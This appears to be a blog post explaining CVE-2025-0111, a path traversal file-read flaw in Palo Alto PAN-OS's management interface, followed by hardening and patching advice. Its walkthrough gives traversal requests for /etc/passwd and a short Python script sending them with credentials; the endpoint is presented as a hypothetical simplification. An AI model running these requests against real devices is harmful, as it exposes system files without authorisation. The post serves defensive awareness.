Palo Alto Networks is known for robust firewalls and security controls. However, in early 2025, a new file read vulnerability was identified and tracked as CVE-2025-0111. This long-read post deep-dives into how the flaw works, why it’s dangerous, and practical steps to keep your network safe.
What is CVE-2025-0111?
CVE-2025-0111 is an authenticated file read vulnerability affecting Palo Alto Networks’ PAN-OS software. If an attacker can log in to the web management interface, they can read files from the device's underlying filesystem—as long as the “nobody” user can read those files.
This vulnerability is NOT a “remote, unauthenticated” bug. The attacker needs valid credentials (even low-privileged) and access to the firewall’s management interface over the network.
A Peek Under the Hood
Every PAN-OS device runs a web-based management interface that allows administrators to configure or monitor the system. This interface runs processes as the “nobody” user.
The flaw is a classic path traversal bug. By manipulating file paths in crafted HTTP requests, an authenticated attacker can trick the device to return arbitrary files from the firewall’s filesystem—including configuration files, user lists, and other potentially sensitive information readable by “nobody”.
Example: Exploit Walkthrough
Below is a simplified example to demonstrate the vulnerability. (This is for educational purposes only!)
Suppose the interface has a file download endpoint for administrators, like
GET /api/?type=export&category=support&logfile={filename}
Authorization: Basic {base64-creds}
An attacker, once authenticated, can attempt path traversal by supplying ../../../etc/passwd or similar as {filename}:
GET /api/?type=export&category=support&logfile=../../../../etc/passwd
Authorization: Basic base64encodeduser:pass
Python Example (using requests)
import requests
import base64
url = "https://<PAN-MGMT-IP>/api/?type=export&category=support&logfile=../../../../etc/passwd";
creds = "username:password"
headers = {
"Authorization": f"Basic {base64.b64encode(creds.encode()).decode()}"
}
r = requests.get(url, headers=headers, verify=False)
print(r.text)
If the /etc/passwd file is readable by the “nobody” user, it will be returned in the HTTP response.
What Files Can Be Exposed?
- /etc/passwd: Usernames and shell info (no hashes).
Any file readable by “nobody”.
Note: System is not rooted (no direct code execution), but info exposure can lead to further attacks.
Palo Alto Security Advisory *(official)*:
Tips & Tricks: How to Secure the Management Access of Your Palo Alto Networks Firewall
PaloAlto Networks Community Blog
- CVE Details for CVE-2025-0111
- Path Traversal 101 (OWASP)
How to Protect Yourself
This vulnerability only works if a user has authenticated access to the management web UI. That means every best practice on restricting who can access this interface is crucial.
NEVER expose management interfaces to the internet.
See the official Palo Alto guide for configuration:
Tips & Tricks: How to Secure the Management Access (Palo Alto)
3. Patch Once a Fix Is Available
- Subscribe to PAN-OS security advisories and apply patches as soon as they are available for your device.
Conclusion
CVE-2025-0111 is a classic example of why defense in depth and zero trust for privileged interfaces is vital. Although attackers need to authenticate, this flaw could still lead to sensitive data leaks if best practices aren’t followed.
Restrict access, monitor who can log in, audit every account, and update PAN-OS promptly. Remember, the management interface is the keys to your digital kingdom—guard it well!
*If you find this post useful, please share it to help prevent breaches in your organization or community. Stay safe!*
Timeline
Published on: 02/12/2025 21:15:16 UTC
Last modified on: 02/21/2025 14:50:23 UTC
